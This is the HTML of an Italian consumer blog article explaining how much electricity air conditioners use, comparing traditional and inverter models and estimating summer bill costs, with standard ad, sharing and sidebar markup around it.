                                 RISPARMIO ENERGETICO
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/tecnologia/" alt="Visualizza tutti gli articoli in TECNOLOGIA"> 
                                 TECNOLOGIA
                             </a>
                </div>
                
                <h1 class="title single"> <a title="Permalink a:Quanto consuma un climatizzatore">
                  Quanto consuma un climatizzatore</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"> <img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/redazione/">redazione</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Ott 8, 2020</span>
                    
                    <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://www.itagle.it/tag/casa/">#casa</a>,  <a href="https://www.itagle.it/tag/condizionatori/">#condizionatori</a>, <a href="https://www.itagle.it/tag/idraulico/">#idraulico</a>
                    </span>
                  
                  </div>
                </div>
              
              </div>
              <img width="640" height="533" src="https://www.itagle.it/wp-content/uploads/2020/10/condizionatore-quanto-consuma.png" class="img-fluid wp-post-image" alt="condizionatore quanto consuma" decoding="async" srcset="https://www.itagle.it/wp-content/uploads/2020/10/condizionatore-quanto-consuma.png 640w, https://www.itagle.it/wp-content/uploads/2020/10/condizionatore-quanto-consuma-300x250.png 300w" sizes="(max-width: 640px) 100vw, 640px" />
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p>Durante il periodo estivo (ma anche durante quello invernale) il <strong>climatizzatore</strong> è una delle apparecchiature più utilizzate da tutti per creare negli ambienti della propria casa una temperatura giusta e confortevole, sia quando il sole estivo riscalda eccessivamente la nostra abitazione, sia quando il freddo invernale la rende quasi gelida.</p>
<p>Il climatizzatore, come ogni altro elettrodomestico, <strong>consuma corrente elettrica</strong>, ma rispetto ad altri elettrodomestici lo fa in maggiori quantità, soprattutto quando il suo utilizzo è prolungato nel tempo. Gli esperti di <a href="https://www.assistenzacondizionatorifirenzeeprovincia.it/">www.assistenzacondizionatorifirenzeeprovincia.it</a>.</p>
<h2>Condizionatore: quanto consuma</h2>
<p>Si ricorda che la scelta del <a href="https://puntienergia.com/fornitori" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://puntienergia.com/fornitori&amp;source=gmail&amp;ust=1604074396699000&amp;usg=AFQjCNENhfZ1_PXUyE2HvA5u7NZt-XNk3Q">fornitore</a> adatto alle tue esigenze è fondamentale in quanto ti veicolerà verso la scelta delle migliori <a href="https://luce-gas.it/confronto/offerte-luce" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=https://luce-gas.it/confronto/offerte-luce&amp;source=gmail&amp;ust=1604074396699000&amp;usg=AFQjCNG41OCLy3nSvoZvwmELEj6x7q-jaA">offerte luce</a> presenti sul mercato libero dell&#8217;energia.<br />
Prima di poter rispondere a queste domande dobbiamo specificare una <strong>differenza esistente tra i vari modelli di climatizzatori</strong>, dal momento che (sfatiamo questo mito) non tutti i climatizzatori/condizionatori, se utilizzati nel giusto modo, rendono le nostre bollette pesanti da pagare.</p>
<p>Esistono infatti delle tecnologie innovative e abbastanza recenti grazie alle quali i climatizzatori non consumano energia elettrica in modo esagerato.<br />
Vediamo dunque i due <strong>principali modelli di climatizzatori</strong> esistenti sul mercato:</p>
<ul>
<li>climatizzatore <strong>tradizionale</strong>: ha un prezzo d&#8217;acquisto modico ma presenta un dispendio di energia molto elevato;</li>
<li>climatizzatore <strong>inverter</strong>: possiede un prezzo d&#8217;acquisto abbastanza alto ma che è giustificato perfettamente da un ottimo risparmio energetico (fino a oltre il 50%). Questo risparmio energetico è possibile poiché il climatizzatore inverter modula la temperatura e di conseguenza riduce il numero di accensioni e spegnimenti, le fasi in cui il dispositivo consuma di più.</li>
</ul>
<p>Adesso possiamo rispondere alla domanda che ci siamo posti precedentemente: <strong>quanto consuma un climatizzatore</strong>? La risposta è costituita da un insieme di fattori:</p>
<ul>
<li>l&#8217;assenza o la presenza della tecnologia inverter;</li>
<li>la potenza del climatizzatore (questa è espressa in Watt e divisa per mille ti darà l&#8217;energia consumata in kWh dal tuo climatizzatore; tieni bene a mente che un kWh corrisponde ad un consumo di circa 0,20 euro);</li>
<li>la classe energetica (la classe energetica A++ permette, per esempio, un consumo dimezzato rispetto alla classe energetica C);</li>
<li>la temperatura scelta (se selezioni una temperatura non opportuna o più che sufficiente il tuo climatizzatore farà certamente alzare il prezzo della tua bolletta).</li>
</ul>
<p>&nbsp;</p>
<h3>Consumi climatizzatore: un pò di numeri</h3>
<p>Durante l&#8217;estate del 2016 gli italiani hanno speso 160 euro di bolletta suddivisi nei tre mesi estivi, per poter rinfrescare le proprie case grazie all&#8217;ausilio di climatizzatori o condizionatori. Numericamente parlando gli italiani hanno dunque speso circa 1,77 euro al giorno in cambio di una casa fresca e confortevole.</p>
<p>Questa cifra è abbastanza contenuta e si riferisce al consumo dei climatizzatori che sono stati utilizzati per circa 6 ore al giorno. Duplicato il tempo di attività, duplica il prezzo, perché, ovviamente, è duplicato il consumo. Capisci bene che utilizzando il climatizzatore per 12 ore al giorno si ha un consumo di 3 euro al giorno e dunque una bolletta di 270 euro complessivi dopo aver usufruito del tuo climatizzatore per tutta l&#8217;estate.</p>
<p>Ecco perché il consumo di un climatizzatore dipende non soltanto dalle caratteristiche tecniche dell&#8217;elettrodomestico, ma anche dalle nostre più o meno buone abitudini nell&#8217;utilizzarlo.</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Fquanto-consuma-un-climatizzatore%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Fquanto-consuma-un-climatizzatore%2F&#038;text=Quanto%20consuma%20un%20climatizzatore" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Quanto%20consuma%20un%20climatizzatore&#038;body=https%3A%2F%2Fwww.itagle.it%2Fquanto-consuma-un-climatizzatore%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Fquanto-consuma-un-climatizzatore%2F&#038;title=Quanto%20consuma%20un%20climatizzatore" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Fquanto-consuma-un-climatizzatore%2F&#038;text&#038;title=Quanto%20consuma%20un%20climatizzatore" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.itagle.it/ristorazione-e-somministrazione-del-cibo-quale-futuro-dopo-il-lockdown/" rel="prev">Ristorazione e Somministrazione del Cibo, Quale Futuro Dopo il Lockdown <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.itagle.it/il-nuovo-lavoro-discografico-di-micol-carli/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Il nuovo lavoro discografico di Micol Carli</a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"><img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/redazione/">redazione</a></h4>
                  <p></p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/09/storia-delle-persiane.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/casa-e-arredamento/" alt="Visualizza tutti gli articoli in CASA E ARREDAMENTO"> 
                                 CASA E ARREDAMENTO
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/quali-sono-i-vantaggi-nellinstallare-le-persiane-sulle-finestre/" title="Permalink to: Quali sono i vantaggi nell&#8217;installare le persiane sulle finestre">
                                              Quali sono i vantaggi nell&#8217;installare le persiane sulle finestre</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Gen 6, 2026</span>
                                            
                                            <a href="https://www.itagle.it/author/ictadmin/"> <i class="fas fa-user-circle"></i> ictadmin</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/07/come-manutenere-le-tapparelle.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/casa-e-arredamento/" alt="Visualizza tutti gli articoli in CASA E ARREDAMENTO"> 
                                 CASA E ARREDAMENTO
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/come-procedere-alla-manutenzione-delle-tapparelle-di-casa/" title="Permalink to: Come procedere alla manutenzione delle tapparelle di casa">
                                              Come procedere alla manutenzione delle tapparelle di casa</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Lug 30, 2025</span>
                                            
                                            <a href="https://www.itagle.it/author/ictadmin/"> <i class="fas fa-user-circle"></i> ictadmin</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/05/solitario-online.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/societa/" alt="Visualizza tutti gli articoli in SOCIETA"> 
                                 SOCIETA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/tecnologia/" alt="Visualizza tutti gli articoli in TECNOLOGIA"> 
                                 TECNOLOGIA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/pausa-veloce-gioca-a-solitario-gratuitamente-in-meno-di-5-minuti/" title="Permalink to: Pausa veloce? Gioca a Solitario gratuitamente in meno di 5 minuti">
                                              Pausa veloce? Gioca a Solitario gratuitamente in meno di 5 minuti</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Mag 9, 2025</span>
                                            
                                            <a href="https://www.itagle.it/author/daniele130/"> <i class="fas fa-user-circle"></i> daniele130</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quanto-consuma-un-climatizzatore/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='11074' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (42)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
